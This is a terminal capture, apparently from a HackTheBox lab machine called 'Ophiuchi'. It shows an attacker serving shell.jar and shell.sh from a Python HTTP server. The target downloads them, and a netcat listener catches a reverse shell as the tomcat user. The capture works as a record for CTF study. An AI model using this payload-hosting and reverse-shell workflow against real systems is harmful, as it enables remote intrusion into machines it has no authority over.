 ┌──(root💀G4br1el)-[~/桌面/yaml-payload-master]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.227 - - [03/Jun/2021 20:19:38] "GET /shell.jar HTTP/1.1" 200 -
10.10.10.227 - - [03/Jun/2021 20:19:38] "GET /shell.jar HTTP/1.1" 200 -
10.10.10.227 - - [03/Jun/2021 20:19:39] "GET /shell.sh HTTP/1.1" 200 -
10.10.10.227 - - [03/Jun/2021 20:19:53] "GET /shell.jar HTTP/1.1" 200 -
10.10.10.227 - - [03/Jun/2021 20:19:53] "GET /shell.jar HTTP/1.1" 200 -
10.10.10.227 - - [03/Jun/2021 20:19:54] "GET /shell.sh HTTP/1.1" 200 -
C sent 0, rcvd 0
┌──(root💀G4br1el)-[~/桌面/yaml-payload-master]
└─# nc -lvvp 1234
BY OFFENSIVE SECURITY
listening on [any] 1234 ...
10.10.10.227: inverse host lookup failed: Unknown host
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.227] 52084
bash: cannot set terminal process group (821): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@ophiuchi:/$